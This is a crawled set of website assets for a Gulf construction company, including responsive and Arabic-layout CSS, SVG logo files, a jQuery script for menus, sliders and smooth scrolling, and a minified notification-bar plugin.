  width: 100%;
}

section.progress_bar {
  
  padding: 15px 0;
}
.divider {
  display: none;
}


.imag_aword img {
  width: auto;
  max-width: 135px;
}
.imag_aword {  
  padding: 25px 0;
  
}
.sectionbottomn a {
  width: 100%;
  margin: 19px auto;
}
.sectionbottomn {
  padding: 25px 30px;
  background: #222222;
  text-align: center;
}
.header-mob-sec {
  background: #222222;
  top: 0;
  padding: 16px 0;
  height: unset;
}
.mhead-logo-div img {
  width: 100%;
  position: relative;
  z-index: 1;
}
.header-side-icon .desk-openbtn {
  position: relative;
  top: 0;
  right: 0;
  z-index: 10000;
  color: white;
  font-size: 20px;
  background: transparent;
  padding: 0;
  border-radius: 5px;
}
.header-mob-sec .col-md-6 {
  width: 50%;
  display: flex;
  align-items: center;
  padding: 0px;
}
.header-side-icon {
  width: 100%;
  text-align: right;
}
.header-side-icon .desk-closebtn {
  position: fixed;
  top: 16px;
  right: 20px;
  z-index: 10000;
  color: #ffffff;
  font-size: 20px;
  background: #222222;
  padding: 0;
  border-radius: 5px;
}
.desk-sidenav {
  background: #222222;
}
.desk-sidenav-links a {
  color: #fff;
}

.content_ourmistion {
  padding: 20px 0;
  height: unset;
}
.content_ourvisiion {
  padding: 20px 0;
  height: unset;
}
.excuteimg img {
  width: 70%;
  margin: 0 auto;
  display: block;
}


section.excutivesummary {
  padding: 10px 0;
}

section.our_value_section .col-sm-4 {
  width: 50%;
  padding: 0 5px;
}

.col-sm-4.mobile_design {
  width: 100% !important;
}

.title_section {
  margin-bottom: 15px;
}
.Content_section {
  background: #222 !important;
  margin-bottom: 10px;
  min-height: 205px;
}
section.banner_serction {
  padding-top: 65px !important;
}


.out_slider .carousel-indicators {
  position: absolute;
  right: 0;
  bottom: -35px;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}


.out_slider .carousel-indicators li {
  box-sizing: content-box;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #d5bc7f;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  transition: opacity .6s ease;
}

.out_slider .carousel-indicators li.active{
  opacity: 1;
}
section.our_philosopy {
  padding: 25px 0;
}

.currency_bntn, .currency-select {
  color: #f5f5f5;
}

.excute_content h1 {
    font-size: 25px;
    text-align: right;
}

.title_section h1 {
    text-align: right;
}
.heading h1 {
 
  font-size: 25px;
}

.readmore {
  font-family: 'font-medium';
  font-size: 14px;
  border: 1px solid #d5bc7f;
  padding: 5px 15px;
  width: auto;
  display: inline-block !important;
  margin-bottom: 15px;
}
.summary {
  height: 231px;
  overflow: hidden;
  margin-bottom: 1px;
}
.hcont-sec {
  padding-top: 95px;
}
.requesta_quote {
  margin-top: 65px;
  height: 195px;
}
.requesta_quote h1 {
  font-size: 25px;
  color: #ffff;
}
section.form_section {
  padding: 15px 0;
}
fieldset.radio_services .col-sm-4 {
  width: 50%;
  padding: 0 5px;
}
.input_radio label {
  padding: 5px 10px;
  display: block;
}
.input_radio img {
  margin-right: 10px;
  margin-bottom: 3px;
  display: block;
}
.input_radio label i {
  position: absolute;
  right: 13px;
  color: #fff;
  top: 9px;
  font-size: 20px;
}
.input_radio span {
  position: relative;
  font-size: 12px;
}.input_radio label {
  padding: 5px 10px;
  display: block;
  height: 70px;
}
.form_blog fieldset legend {
  padding: 0 5px;
}
.form_blog fieldset .col-sm-6{
   
    padding: 0 5px;
  
}
.form_blog fieldset .col-sm-12{
   
  padding: 0 5px;

}
.quatationtexy p br {
  display: none;
}
.content_blog {
  position: relative;
  text-align: center;
  height: 50vh;
  display: flex;
  align-items: center;
}
.content_viudeo {
  position: relative;
  padding: 0 20px;
}

section.ourmission .row {
  display: block;
}

section.ourmission .col-sm-5 {
  max-width: 100%;
  flex: 100%;
}

section.ourmission .col-sm-7 {
  max-width: 100%;
  flex: 100%;
}

section.ourvisiion .row {
  display: block;
}

section.ourvisiion .col-sm-5 {
  max-width: 100%;
  flex: 100%;
}

section.ourvisiion .col-sm-7 {
  max-width: 100%;
  flex: 100%;
}

.currency_bntn, .currency-select {
  color: #fff;
}
.show {
  background: #222 !important;
  border-color: #222222 !important;
}
.currency-dropd li a {
  padding: 5px;
  text-align: left;
  font-size: 14px;
  color: white;
}
.currency_bntn:hover, .currency-select:hover, .currency_bntn:focus, .currency-select:focus {
  text-decoration: none;
  color: #ffffff;
  cursor: pointer;
}
.currency-dropd li a {
  padding: 5px 11px;
  text-align: left;
  font-size: 14px;
  color: white;
}


.currency-dropd {
  padding: 0;
  text-align: left;
  min-width: 135px;
}
.excute_content h1 {
  font-size: 25px;
  text-align: left;
}
/*--------------------------arabic design css-------------------------------*/

.lang-ar .excute_content h1 {
    font-size: 25px;
    text-align: right;
}

.lang-ar .title_section h1 {
    text-align: right;
}
.lang-ar .heading h1 {   
    font-size: 26px;
}
.lang-ar .title_blog p {
    padding-left: 0;
    padding-right: 0;
}

.lang-ar .title_blog .col-sm-9 {
    border-left: 0;
    border-right: 0px solid #fff;
}
.lang-ar .title_blog h1 {
    text-align: right !important;
}
.lang-ar .input_radio label i {
   
    right: unset;
    left: 13px;
}
.lang-ar .Services_blog_2_1 .col-sm-9 {
    border: 0 !important;
}

.lang-ar .foonb1-cta div{
  width: 100%;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: -25px
}
.lang-ar .excute_content h1 {
  font-size: 25px;
  text-align: right;
}
.lang-ar .excute_content p {
  text-align: right;
}
.lang-ar  .btn-group {
  width: 100%;
}

.lang-ar .foon-soc p {
  text-align: center;
}
.lang-ar .title_blog .row {
  display: block;
  align-items: center;
  justify-content: flex-start;
}
.lang-ar .row.arbic_design .col-sm-3 {
  max-width: 100% !important;
  flex: 100% !important;
}
.lang-ar .Services_blog_2_1 .col-sm-3 {
  max-width: 100%;
}
.lang-ar .textr-side {
  max-width: 100%;
}
.blog_services_2 h1 {
  font-size: 18px;
    margin-bottom: 23px;
}
a.requestbtn {
  margin-top: 10px;
  font-size: 12px;
  padding: 6px 00;
}
.img_blog img {
  width: 100%;
  display: none;
}
.img_blog {
  margin-bottom: 15px;
  height: 155px;
  background-size: cover !important;
  background-position: center !important;
}
.lang-ar .blog_services_2 h1 {
  font-size: 22px;

}
.lang-ar .summary {
  height: 245px;

}
.lang-ar .foon-copy {
  text-align: center;
}
.lang-ar  section.foon-bar4 .col-md-6 {
  padding: 0;
}
.lang-ar  p.foonbar3-right-p1 {
  text-align: center;
}
.lang-ar .desktopbutton img {
  margin-right: 8px !important;
  margin-left: 0px !important;
}
.lang-ar .myindicates {
  bottom: -40px;
  padding-right: 0;
}
.out_slider .carousel-indicators{
padding-right: 0;
}

.foonb1-cta a {
  color: #3a3a3c;
  font-size: 14px;
  display: block;
}

.lang-ar  .arcclasss {
  display: block !important;
  margin-top: 0 !important;
}
.title_section h1 {
  text-align: left;
}
.ty-backbtn {
  display: block;
  padding: 15px 10px;
  background: transparent;
  border: 2px solid #d5bc75;
  color: #d5bc75;
  border-radius: 3px;
  font-size: 14px;
  width: fit-content;
  text-align: center;
  max-width: 100%;
  margin: 0 auto;
}
}


/*------------------------------------*/

--- FILE ---
content_type: image/svg+xml
request_url: https://construction.maymoongulf.com//img/icone.svg
body_size: 931
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32.097" height="21.355" viewBox="0 0 32.097 21.355">
  <g id="Group_181" data-name="Group 181" transform="translate(-1412.951 -84.323)">
    <path id="Path_164" data-name="Path 164" d="M1999.8,10.677c0,6.2,4.817,10.677,11.015,10.677a10.528,10.528,0,0,0,10.913-10.677A10.528,10.528,0,0,0,2010.815,0C2004.617,0,1999.8,4.48,1999.8,10.677Zm4.312,0h0c0-4.379,2.661-7.41,6.7-7.41,3.974,0,6.6,3.031,6.6,7.41s-2.628,7.411-6.6,7.411C2006.773,18.088,2004.111,15.057,2004.111,10.677Z" transform="translate(-586.848 84.323)" fill="#8a6a42" fill-rule="evenodd"/>
    <path id="Path_165" data-name="Path 165" d="M2244.73,10.677c0,6.2,4.818,10.677,11.016,10.677a10.528,10.528,0,0,0,10.913-10.677A10.528,10.528,0,0,0,2255.746,0C2249.548,0,2244.73,4.48,2244.73,10.677Zm4.312,0h0c0-4.379,2.661-7.41,6.7-7.41,3.974,0,6.6,3.031,6.6,7.41s-2.628,7.411-6.6,7.411C2251.7,18.088,2249.042,15.057,2249.042,10.677Z" transform="translate(-821.61 84.323)" fill="#8a6a42" fill-rule="evenodd"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://construction.maymoongulf.com//js/script.js?v=7
body_size: 7156
content:
$(document).ready(function() {
    $('[data-toggle="tooltip"]').tooltip();


    /* RQ page checkbox script open */

    $('.rq-checkrow input[type="checkbox"]').click(function(){
        if($(this).prop("checked") == true){
            $(this).parent().addClass('active');
        }
        else if($(this).prop("checked") == false){
            $(this).parent().removeClass('active');
        }
    });

    /* RQ page checkbox script close */


    /* gmap sec smooth scroll open */
    $('.goto-gmap').click(function() {
        event.preventDefault();
        $('html, body').animate({
            scrollTop: $(".gmap-sec").offset().top - 50
        }, 2000);
    });
    /* gmap sec smooth scroll close */



    /* Digital solution page smooth scroll open */
    $('.dsr-topseclink').click(function() {
        event.preventDefault();
        $('html, body').animate({
            scrollTop: $(".dsr-servsec").offset().top - 50
        }, 2000);
    });
    /* Digital solution page smooth scroll close */
    /* Business dropdown menu script open */
    $(".busi-ddmenu, .busi-dd-window").hover(function() {
        $(".busi-dd-window").addClass('active');
        $(".about-dd-window").removeClass('active');
    });
    $(".busi-ddmenu, .busi-dd-window").mouseleave(function() {
        setTimeout(function() {
            $(".busi-dd-window").removeClass('active');
        }, 800);
    });
    /* Business dropdown menu script close */
    /* About dropdown menu script open */
    $(".about-ddmenu, .about-dd-window").hover(function() {
        $(".about-dd-window").addClass('active');
        $(".busi-dd-window").removeClass('active');
    });
    $(".about-ddmenu, .about-dd-window").mouseleave(function() {
        setTimeout(function() {
            $(".about-dd-window").removeClass('active');
        }, 800);
    });
    /* About dropdown menu script close */
    /* Mobile side nav script open here */
    $(".desk-openbtn").click(function() {
        $(".desk-sidenav").css("width", "300px");
        $(".desk-sidenav-links a").css("display", "block");
        $(".desk-closebtn").css("display", "block");
        $(".desk-openbtn").css("display", "none");
    });
    $(".desk-closebtn").click(function() {
        $(".desk-sidenav").css("width", "0");
        $(".desk-sidenav-links a").css("display", "none");
        $(".desk-openbtn").css("display", "block");
        $(".desk-closebtn").css("display", "none");
    });
    $(".desk-sidenav-links a").click(function() {
        $(".desk-sidenav").css("width", "0");
        $(".desk-sidenav-links a").css("display", "none");
        $(".desk-openbtn").css("display", "block");
        $(".desk-closebtn").css("display", "none");
    });
    $('body,html').click(function(e) {
        var container = $("#side-nav-sec");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
            $(".desk-sidenav").css("width", "0");
            $(".desk-sidenav-links a").css("display", "none");
            $(".desk-openbtn").css("display", "block");
            $(".desk-closebtn").css("display", "none");
        }
    });
    /* Mobile side nav script close here */
    /* Menu smooth scroll script open here */
    if (window.location.href == 'http://babarry.test/' ||window.location.href == 'https://www.babarry.com/' || window.location.href == 'http://www.babarry.com' || window.location.href == 'www.babarry.com' || window.location.href == 'https://www.babarry.com/#habout-sec' || window.location.href == 'https://www.babarry.com/#htredb-sec' || window.location.href == 'https://www.babarry.com/#hcont-sec') {
        $('.about-menu').click(function() {
            event.preventDefault();
            $('html, body').animate({
                scrollTop: $(".habout-sec").offset().top - 50
            }, 2000);
        });
        $('.our-busi-menu').click(function() {
            event.preventDefault();
            $('html, body').animate({
                scrollTop: $(".htredb-sec").offset().top - 50
            }, 2000);
        });
        $('.contact-menu').click(function() {
            event.preventDefault();
            $('html, body').animate({
                scrollTop: $(".hcont-sec").offset().top - 50
            }, 2000);
        });
    } else {
        var jump = function(e) {
            e.preventDefault();
            var target = $(this).attr("href");
            $('html,body').animate({
                scrollTop: $(target).offset().top - 50
            }, 5000, function() {
                location.hash = target;
            });
        }
        $(document).ready(function() {
            $('a[href*=#]').bind("click", jump);
            return false;
        });
    };
    /* Menu smooth scroll script close here */
    /* Homepage header banner slider script open here */
    $('.hhead-slider').slick({
        dots: true,
        arrows: true,
        infinite: true,
        loop: true,
        speed: 300,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        responsive: [{
            breakpoint: 1024,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
                infinite: true,
                dots: true
            }
        }, {
            breakpoint: 600,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }, {
            breakpoint: 480,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });
    $('.hhead-slider-arrow .left').click(function() {
        $('.hhead-slider .slick-prev').click();
    });
    $('.hhead-slider-arrow .right').click(function() {
        $('.hhead-slider .slick-next').click();
    });
    /* Homepage header banner slider script close here */
    /* Homepage treading business slider script open here */
    $('.htreadb-slider').slick({
        rows: 2,
        dots: true,
        arrows: false,
        infinite: false,
        speed: 300,
        slidesToShow: 2,
        slidesToScroll: 2,
        autoplay: true,
        autoplaySpeed: 5000,
        // variableWidth: true,
        // centerMode: false,
        // adaptiveHeight: true,
    });
    /* Homepage treading business slider script close here */

    /* Digital solutions mobile view sliders common script open here */
    $('.digicom-slider').slick({
        rows: 1,
        dots: true,
        arrows: false,
        loop: true,
        infinite: true,
        speed: 300,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
    });
    /* Digital solutions mobile view sliders common script close here */
});
// Peekabar
function ShowBar(type, msg) {
    if (type == 'success') {
        var color = '#00C851';
    } else if (type == 'error') {
        var color = '#ff4444';
    } else if (type == 'info') {
        var color = '#33b5e5';
    } else if (type == 'warning') {
        var color = '#ffbb33';
    }
    var bar = new $.peekABar({
        backgroundColor: color,
        cssClass: 'msg-bar',
        autohide: true,
        padding: '1em'
    });
    bar.show({
        html: msg
    });
}


--- FILE ---
content_type: text/javascript
request_url: https://construction.maymoongulf.com//js/jquery.peekabar.min.js
body_size: 1681
content:
"use strict";!function(f){f.peekABar=function(t){var s=this,i=this,n=parseInt(1e8*Math.random(),0);this.bar={};var a={html:"Your Message Here",delay:3e3,autohide:!(this.settings={}),padding:"1em",backgroundColor:"rgb(195, 195, 195)",animation:{type:"slide",duration:"slow"},cssClass:null,opacity:"1",position:"top",closeOnClick:!1,onShow:function(){},onHide:function(){}};this.show=function(t){switch(void 0!==t&&t.html&&s.bar.html(t.html),s.settings.animation.type){case"slide":s.bar.slideDown(i.settings.animation.duration);break;case"fade":s.bar.fadeIn(i.settings.animation.duration)}s.settings.autohide&&setTimeout(function(){i.hide()},s.settings.delay),s.settings.onShow.call(s,t)},this.hide=function(){switch(s.settings.animation.type){case"slide":s.bar.slideUp(i.settings.animation.duration);break;case"fade":s.bar.fadeOut(i.settings.animation.duration)}s.settings.onHide.call(s)};var e=function(){i.bar=f("<div></div>").addClass("peek-a-bar").attr("id","__peek_a_bar_"+n),f("html").append(i.bar),i.bar.hide()},o=function(){c(),r(),d(),u(),b(),l(),g(),h()},c=function(){i.bar.html(i.settings.html)},r=function(){i.settings.autohide&&setTimeout(function(){i.hide()},i.settings.delay)},d=function(){i.bar.css("padding",i.settings.padding)},u=function(){i.bar.css("background-color",i.settings.backgroundColor)},l=function(){null!==i.settings.cssClass&&i.bar.addClass(i.settings.cssClass)},b=function(){i.bar.css("opacity",i.settings.opacity)},g=function(){switch(i.settings.position){case"top":i.bar.css("top",0);break;case"bottom":i.bar.css("bottom",0);break;default:i.bar.css("top",0)}},h=function(){i.settings.closeOnClick&&i.bar.click(function(){i.hide()})};return i.settings=f.extend({},a,t),e(),o(),this}}(jQuery);
//# sourceMappingURL=jquery.peekabar.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://construction.maymoongulf.com//img/maymoon-logo2.svg
body_size: 10251
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="43.699" viewBox="0 0 200 43.699">
  <defs>
    <linearGradient id="linear-gradient" x1="-0.038" y1="0.93" x2="1.081" y2="0.036" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#8a6a42"/>
      <stop offset="1" stop-color="#d5bb7e"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="-0.326" y1="1.161" x2="0.792" y2="0.266" xlink:href="#linear-gradient"/>
  </defs>
  <g id="Group_28" data-name="Group 28" transform="translate(-140 99)">
    <path id="Path_28" data-name="Path 28" d="M27.147,43.962v-18.5c0-.7.151-2.664.2-2.864l-1.107,2.864-8.094,18.5h-3.77l-8.094-18.5c-.3-.7-.955-2.563-1.056-2.864,0,.151.151,2.161.151,2.864v18.5H0V13.8H6.535L16.49,35.869l9.9-22.069h6.334V43.962h-5.58Z" transform="translate(140 -111.945)" fill-rule="evenodd"/>
    <path id="Path_29" data-name="Path 29" d="M568.912,21.271,564.438,32.23h8.9Zm9.148,22.673h0l-3.066-7.44H562.779l-3.067,7.44H553.78L566.6,13.78h4.776l12.819,30.164Z" transform="translate(-379.468 -111.926)" fill-rule="evenodd"/>
    <path id="Path_30" data-name="Path 30" d="M940.067,31.888V43.953h-6.134V31.888L922.12,13.79h6.687L937.1,26.911l8.3-13.121h6.485Z" transform="translate(-724.986 -111.936)" fill-rule="evenodd"/>
    <path id="Path_31" data-name="Path 31" d="M1465.176,43.962v-18.5c0-.7.152-2.664.2-2.864l-1.107,2.864-8.094,18.5h-3.77l-8.094-18.5c-.3-.7-.955-2.563-1.055-2.864,0,.151.15,2.161.15,2.864v18.5h-5.379V13.8h6.535l9.953,22.069,9.9-22.069h6.334V43.962h-5.581Z" transform="translate(-1208.931 -111.945)" fill-rule="evenodd"/>
    <path id="Path_32" data-name="Path 32" d="M1999.8,15.935c0,9.251,7.189,15.935,16.44,15.935,9.2,0,16.287-6.685,16.287-15.935S2025.439,0,2016.24,0C2006.989,0,1999.8,6.686,1999.8,15.935Zm6.435,0h0c0-6.535,3.972-11.059,10.005-11.059,5.931,0,9.853,4.524,9.853,11.059S2022.171,27,2016.24,27C2010.207,27,2006.234,22.471,2006.234,15.935Z" transform="translate(-1735.894 -99)" fill-rule="evenodd" fill="url(#linear-gradient)"/>
    <path id="Path_33" data-name="Path 33" d="M2244.73,15.935c0,9.251,7.19,15.935,16.44,15.935,9.2,0,16.287-6.685,16.287-15.935S2270.37,0,2261.17,0C2251.92,0,2244.73,6.686,2244.73,15.935Zm6.435,0h0c0-6.535,3.972-11.059,10-11.059,5.931,0,9.853,4.524,9.853,11.059S2267.1,27,2261.169,27C2255.137,27,2251.165,22.471,2251.165,15.935Z" transform="translate(-1965.648 -99)" fill-rule="evenodd" fill="url(#linear-gradient-2)"/>
    <path id="Path_34" data-name="Path 34" d="M2827.784,43.953,2812,24.046V43.953h-5.479V13.79h4.271L2826.577,33.7V13.79h5.481V43.953Z" transform="translate(-2492.63 -111.936)" fill-rule="evenodd"/>
    <path id="Path_35" data-name="Path 35" d="M0,606.05H105.5v5.379H0Z" transform="translate(140 -667.499)" fill-rule="evenodd"/>
    <path id="Path_36" data-name="Path 36" d="M1804,616.922V614.5h-2.426v1.062h1.237v.8a1.935,1.935,0,0,1-1.157.338,1.715,1.715,0,0,1-.683-.132,1.59,1.59,0,0,1-.535-.372,1.666,1.666,0,0,1-.352-.564,1.967,1.967,0,0,1-.123-.708v-.016a1.837,1.837,0,0,1,.123-.676,1.717,1.717,0,0,1,.344-.552,1.691,1.691,0,0,1,.511-.376,1.423,1.423,0,0,1,.626-.14,2.234,2.234,0,0,1,.439.04,1.97,1.97,0,0,1,.371.112,2.1,2.1,0,0,1,.331.175,3,3,0,0,1,.319.24l.774-.934a3.753,3.753,0,0,0-.447-.327,2.711,2.711,0,0,0-.495-.24,3.2,3.2,0,0,0-.571-.147,4.1,4.1,0,0,0-.683-.051,2.966,2.966,0,0,0-1.174.227,2.862,2.862,0,0,0-1.755,2.662v.016a3,3,0,0,0,.216,1.149,2.712,2.712,0,0,0,.6.91,2.753,2.753,0,0,0,.926.6,3.187,3.187,0,0,0,1.194.215,3.375,3.375,0,0,0,1.361-.259,4.089,4.089,0,0,0,1.025-.626Z" transform="translate(-1547.235 -673.109)"/>
    <path id="_1" data-name="1" d="M1903.779,616.733V613.58h-1.229v3.2a1.41,1.41,0,0,1-.319,1.006,1.167,1.167,0,0,1-.886.335,1.145,1.145,0,0,1-.886-.347,1.481,1.481,0,0,1-.319-1.033V613.58h-1.229v3.193a2.214,2.214,0,0,0,2.418,2.482,3.126,3.126,0,0,0,1.014-.156,2.01,2.01,0,0,0,.774-.471,2.081,2.081,0,0,0,.491-.786,3.24,3.24,0,0,0,.171-1.11Z" transform="translate(-1641.255 -674.563)"/>
    <path id="_2" data-name="2" d="M1998.384,619.166v-1.109H1995.6V613.58h-1.229v5.586Z" transform="translate(-1730.8 -674.563)"/>
    <path id="_3" data-name="3" d="M2075.014,614.689V613.58h-4.254v5.586h1.229V617h2.665v-1.11h-2.665v-1.205Z" transform="translate(-1802.457 -674.563)"/>
    <path id="_4" data-name="4" d="M2191.716,616.8l-.782-.79a3.153,3.153,0,0,1-.658.479,1.711,1.711,0,0,1-.81.175,1.534,1.534,0,0,1-1.17-.519,1.775,1.775,0,0,1-.331-.559,1.9,1.9,0,0,1-.12-.679v-.016a1.872,1.872,0,0,1,.12-.675,1.752,1.752,0,0,1,.335-.555,1.537,1.537,0,0,1,.515-.375,1.555,1.555,0,0,1,.651-.136,1.7,1.7,0,0,1,.762.168,2.967,2.967,0,0,1,.667.463l.782-.9a3.291,3.291,0,0,0-.415-.351,2.523,2.523,0,0,0-.487-.271,2.987,2.987,0,0,0-.587-.176,3.729,3.729,0,0,0-.714-.064,2.99,2.99,0,0,0-1.182.227,2.777,2.777,0,0,0-.917.623,2.881,2.881,0,0,0-.6.918,2.913,2.913,0,0,0-.216,1.121v.016a2.942,2.942,0,0,0,.216,1.125,2.753,2.753,0,0,0,1.508,1.524,2.891,2.891,0,0,0,1.141.223,3.633,3.633,0,0,0,.734-.068,2.628,2.628,0,0,0,.6-.2,2.662,2.662,0,0,0,.507-.315,4.019,4.019,0,0,0,.447-.415Z" transform="translate(-1911.082 -673.1)"/>
    <path id="_5" data-name="5" d="M2284.228,614.919V614.9a2.879,2.879,0,0,0-.219-1.122,2.752,2.752,0,0,0-.615-.91,2.967,2.967,0,0,0-.938-.615,3.041,3.041,0,0,0-1.189-.227,3.074,3.074,0,0,0-1.193.227,2.856,2.856,0,0,0-1.56,1.54,2.825,2.825,0,0,0-.223,1.121v.016a2.864,2.864,0,0,0,.219,1.121,2.735,2.735,0,0,0,.615.91,2.955,2.955,0,0,0,.938.615,3.235,3.235,0,0,0,2.383,0,2.858,2.858,0,0,0,1.56-1.54A2.833,2.833,0,0,0,2284.228,614.919Zm-1.285.016a1.839,1.839,0,0,1-.123.675,1.79,1.79,0,0,1-.344.555,1.549,1.549,0,0,1-.531.375,1.68,1.68,0,0,1-.679.136,1.634,1.634,0,0,1-.683-.139,1.684,1.684,0,0,1-.886-.938,1.847,1.847,0,0,1-.124-.678V614.9a1.818,1.818,0,0,1,.124-.675,1.768,1.768,0,0,1,.343-.555,1.564,1.564,0,0,1,.527-.376,1.674,1.674,0,0,1,.682-.136,1.633,1.633,0,0,1,.678.14,1.677,1.677,0,0,1,.89.938,1.865,1.865,0,0,1,.123.678v.016Z" transform="translate(-1997.129 -673.109)"/>
    <path id="_6" data-name="6" d="M2393.384,619.166V613.58h-1.213v3.439l-2.618-3.439h-1.133v5.586h1.213v-3.552l2.706,3.552Z" transform="translate(-2100.435 -674.563)"/>
    <path id="_7" data-name="7" d="M2485.193,616.3v-.016a1.563,1.563,0,0,0-.116-.631,1.281,1.281,0,0,0-.344-.459,2.115,2.115,0,0,0-.56-.335,5.74,5.74,0,0,0-.757-.252c-.24-.064-.437-.12-.6-.167a1.831,1.831,0,0,1-.373-.152.47.47,0,0,1-.188-.18.505.505,0,0,1-.051-.235v-.016a.424.424,0,0,1,.18-.347.87.87,0,0,1,.539-.14,1.877,1.877,0,0,1,.719.148,4.05,4.05,0,0,1,.734.4l.638-.926a3.265,3.265,0,0,0-.946-.527,3.345,3.345,0,0,0-1.129-.183,2.466,2.466,0,0,0-.789.12,1.8,1.8,0,0,0-.616.343,1.573,1.573,0,0,0-.4.531,1.635,1.635,0,0,0-.142.69v.016a1.615,1.615,0,0,0,.132.694,1.28,1.28,0,0,0,.373.467,2.171,2.171,0,0,0,.584.315,6.942,6.942,0,0,0,.769.232c.234.058.426.115.572.167a1.828,1.828,0,0,1,.344.16.439.439,0,0,1,.167.172.486.486,0,0,1,.044.211v.016a.439.439,0,0,1-.211.387,1.072,1.072,0,0,1-.595.14,2.11,2.11,0,0,1-.882-.183,3.675,3.675,0,0,1-.786-.495l-.726.87a3.322,3.322,0,0,0,1.117.675,3.7,3.7,0,0,0,1.253.219,2.78,2.78,0,0,0,.828-.116,1.908,1.908,0,0,0,.644-.335,1.523,1.523,0,0,0,.42-.543,1.742,1.742,0,0,0,.15-.739Z" transform="translate(-2187.072 -673.353)"/>
    <path id="_8" data-name="8" d="M2564.119,614.713V613.58h-4.629v1.133h1.7v4.453h1.229v-4.453Z" transform="translate(-2260.906 -674.563)"/>
    <path id="_9" data-name="9" d="M2650.888,619.147l-1.365-2a1.916,1.916,0,0,0,.867-.626,1.756,1.756,0,0,0,.331-1.105V615.4a1.709,1.709,0,0,0-.555-1.357,2.275,2.275,0,0,0-1.552-.487h-2.554v5.587h1.229v-1.788h.966l1.2,1.788h1.437Zm-1.413-3.664a.728.728,0,0,1-.243.574,1.019,1.019,0,0,1-.7.216h-1.245v-1.6h1.221a1.129,1.129,0,0,1,.711.2.714.714,0,0,1,.255.6v.016Z" transform="translate(-2342.112 -674.544)"/>
    <path id="_10" data-name="10" d="M2739.289,616.733V613.58h-1.229v3.2a1.411,1.411,0,0,1-.319,1.006,1.168,1.168,0,0,1-.886.335,1.145,1.145,0,0,1-.886-.347,1.483,1.483,0,0,1-.319-1.033V613.58h-1.229v3.193a2.215,2.215,0,0,0,2.418,2.482,3.124,3.124,0,0,0,1.014-.156,2.011,2.011,0,0,0,.774-.471,2.081,2.081,0,0,0,.49-.786,3.24,3.24,0,0,0,.172-1.11Z" transform="translate(-2424.997 -674.563)"/>
    <path id="_11" data-name="11" d="M2831.036,616.8l-.782-.79a3.148,3.148,0,0,1-.659.479,1.711,1.711,0,0,1-.811.175,1.533,1.533,0,0,1-1.169-.519,1.777,1.777,0,0,1-.332-.559,1.919,1.919,0,0,1-.119-.679v-.016a1.888,1.888,0,0,1,.119-.675,1.753,1.753,0,0,1,.335-.555,1.54,1.54,0,0,1,.515-.375,1.557,1.557,0,0,1,.651-.136,1.7,1.7,0,0,1,.763.168,2.954,2.954,0,0,1,.666.463l.782-.9a3.291,3.291,0,0,0-.415-.351,2.528,2.528,0,0,0-.487-.271,2.982,2.982,0,0,0-.587-.176,3.733,3.733,0,0,0-.715-.064,2.991,2.991,0,0,0-1.182.227,2.782,2.782,0,0,0-.917.623,2.9,2.9,0,0,0-.814,2.039v.016a2.938,2.938,0,0,0,.216,1.125,2.752,2.752,0,0,0,1.508,1.524,2.892,2.892,0,0,0,1.141.223,3.635,3.635,0,0,0,.734-.068,2.62,2.62,0,0,0,.6-.2,2.673,2.673,0,0,0,.507-.315,4.083,4.083,0,0,0,.447-.415Z" transform="translate(-2510.791 -673.1)"/>
    <path id="_12" data-name="12" d="M2919.8,614.713V613.58h-4.628v1.133h1.7v4.453h1.229v-4.453Z" transform="translate(-2594.548 -674.563)"/>
    <path id="_13" data-name="13" d="M3003.859,619.166V613.58h-1.229v5.586Z" transform="translate(-2676.589 -674.563)"/>
    <path id="_14" data-name="14" d="M3043.618,614.919V614.9a2.875,2.875,0,0,0-.219-1.122,2.752,2.752,0,0,0-.615-.91,2.97,2.97,0,0,0-.938-.615,3.234,3.234,0,0,0-2.382,0,2.856,2.856,0,0,0-1.56,1.54,2.829,2.829,0,0,0-.223,1.121v.016a2.864,2.864,0,0,0,.22,1.121,2.734,2.734,0,0,0,.614.91,2.956,2.956,0,0,0,.938.615,3.234,3.234,0,0,0,2.382,0,2.856,2.856,0,0,0,1.56-1.54A2.829,2.829,0,0,0,3043.618,614.919Zm-1.285.016a1.829,1.829,0,0,1-.124.675,1.774,1.774,0,0,1-.343.555,1.55,1.55,0,0,1-.531.375,1.68,1.68,0,0,1-.678.136,1.633,1.633,0,0,1-.683-.139,1.683,1.683,0,0,1-.886-.938,1.857,1.857,0,0,1-.124-.678V614.9a1.828,1.828,0,0,1,.124-.675,1.76,1.76,0,0,1,.343-.555,1.558,1.558,0,0,1,.527-.376,1.672,1.672,0,0,1,.682-.136,1.631,1.631,0,0,1,.678.14,1.678,1.678,0,0,1,.891.938,1.865,1.865,0,0,1,.123.678v.016Z" transform="translate(-2709.468 -673.109)"/>
    <path id="_15" data-name="15" d="M3152.774,619.166V613.58h-1.213v3.439l-2.617-3.439h-1.134v5.586h1.213v-3.552l2.706,3.552Z" transform="translate(-2812.774 -674.563)"/>
  </g>
</svg>
